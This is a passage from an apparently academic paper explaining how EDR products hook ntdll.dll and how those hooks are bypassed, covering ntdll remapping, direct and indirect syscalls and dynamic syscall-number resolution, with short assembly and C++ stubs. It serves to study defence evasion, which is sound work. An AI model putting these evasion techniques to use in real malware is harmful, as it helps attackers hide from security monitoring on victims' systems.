

*Figure 8: Execution flow with interception*

## 2.4. Known Bypasses

Regarding the bypass of hooks performed by the EDR, there are several possible techniques that have been publicly disclosed, but commonly they are reduced to the following techniques:

- Remapping of Ntdll.dll to obtain the original code or overwrite the function code in the previously mapped memory area.
- Direct syscall calls (*direct syscalls).*

A large part of the EDRs currently on the market centralize their monitoring point, in user mode, through the interception of calls in Ntdll.dll using the JMP technique, thus the publicly reported user mode hook bypass techniques to date act around Ntdll.dll.

### 2.4.1. Remapping of Ntdll.dll

The technique of remapping ntdll, as well as other techniques, can have various variants. Generally, remapping consists of reading a complete copy of ntdll.dll (without the hooks), usually directly from the disk, and subsequently overwriting the memory area related to the intercepted functions.

Another common way to obtain a copy of ntdll.dll without the interceptions is by creating a process in suspended mode, and later reading the ntdll.dll from this process, because as we have seen previously, ntdll.dll is essential and crucial for the loading and execution of a new process. Thus, even in suspended mode, the process already holds a copy of ntdll.dll in its memory area, and as the process loading has not yet been completed, the EDR has not yet received the call-back to inject its Hook DLL, thus the copy of ntdll.dll in this process is still intact (without the hooks).

### 2.4.2. Direct Syscalls

By far, the methodology for evading hooks inserted into the functions of Ntdll.dll is the execution of direct Syscall calls. [1, p. 25]



*Figure 9: Normal Execution Flow of NtAllocateVirtualMemory*

Figure 9 demonstrates the normal and expected flow for an application to make the call to the NtAllocateVirtualMemory function in Ntdll.dll.

This process involves reconstructing the code of the desired function from Ntdll.dll as in the example below:

```
NtAllocateVirtualMemory PROC
mov r10, rcx
mov eax, <SSN>
syscall
ret
NtAllocateVirtualMemory ENDP
```

Subsequently in the C++ application create the function definition:

```
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
HANDLE    ProcessHandle,
PVOID     BaseAddress,
ULONG     ZeroBits,
PULONG    RegionSize,
ULONG     AllocationType,
ULONG     Protect );
```

In this way, the application executes the SYSCALL instruction [9] directly without going through any of the Windows subsystem DLLs (User32.dll, kernel32.dll among others) nor through Ntdll.dll, as illustrated in Figure 10.



*Figure 10: Direct execution flow of NtAllocateVirtualMemory*

This methodology has the advantage of evading all user-mode hooks since all execution control is within the application itself. However, there is a high probability of identification by the EDR due to some telemetry such as:

- Total execution time of the process.
- Execution chain, where the EDR expects the function call to have come from the application, then passed through Kernel32.dll, then through Ntdll.dll.

Besides the possibility of identification, there are other downsides to this methodology:

- The need for manual mapping of each SSN (System Service Number) and its related function, as we have seen before, Windows changes these numbers at any time without any prior notice.
- A significant programming effort to port the desired codes that use Windows subsystem DLLs to use only native functions through direct Syscall calling.
- Low portability of pre-existing codes. Because there is a need to adjust the source code of the application to use only native calls such as Nt... and Zw...

### 2.4.3. Indirect Syscall

A widely used variant of the technique above is the *Indirect Syscall*, which consists of modifying the function to, instead of executing the SYSCALL instruction directly, perform a JMP to a memory address within the Ntdll.dll that contains the Syscall instruction.

Considering the code below (extracted from a certain function) from Ntdll.dll

```
0:002> u ntdll!NtCreateProcess
ntdll!NtCreateProcess:
00007ffe`b258e700 4c8bd1          mov     r10,rcx
00007ffe`b258e703 b8ba000000      mov     eax,0BAh
...
00007ffe`b258e712 0f05            syscall
00007ffe`b258e714 c3              ret
00007ffe`b258e715 cd2e            int     2Eh
00007ffe`b258e717 c3              ret
```

One can alter the function's replica so that after setting the EAX, it performs a JMP to the address of the SYSCALL instruction.

```
NtAllocateVirtualMemory PROC
mov r10, rcx
mov eax, <SSN>
    JMP 00007ffe`b258e712
ret
NtAllocateVirtualMemory ENDP
```

This minor change brings significant effectiveness because from the perspective of the execution chain telemetry, the syscall instruction call will have come from Ntdll.dll and not directly from the application's code anymore.

### 2.4.4. Dynamic Resolution of the SSN

In December 2020, @modexpblog described in his blog a post named "Bypassing User-Mode Hooks and Direct Invocation of System Calls for Red Teams" [9] where he details how to perform the dynamic correlation between the Syscall Number (SSN) and its associated function, making the bypass more reliable, as it does not require containing a list of SSNs for each Windows build fixed within the application. This technique utilizes the following flow:

1. Locates the base address of Ntdll.dll using the TEB (Thread Environment Block) and PEB (Process Environment Block) tables.

2. Enumerates all functions starting with "Zw", as in user mode the Nt... and Zw... functions point to the same address, thus there being no practical difference in using Zw or Nt in this scenario.

3. Stores (in an array) the relative virtual address (RVA) and the name of the functions enumerated in the previous step. In the implementation of this algorithm, the author uses an EDR evasion technique that consists of, instead of saving and using the function name as a comparison key, a hash calculated by a proprietary algorithm through arithmetic operations with the ROR is used.

4. Sorts the array by the functions' addresses.

5. Defines the SSN as the indexer of the array.

This technique is simple and effective because the code of the Zw/Nt functions is in a single block of sequential code as can be seen in the Figure 11.



*Figure 11: Ntdll.dll Zw/Nt functions in memory and their respective SSNs*

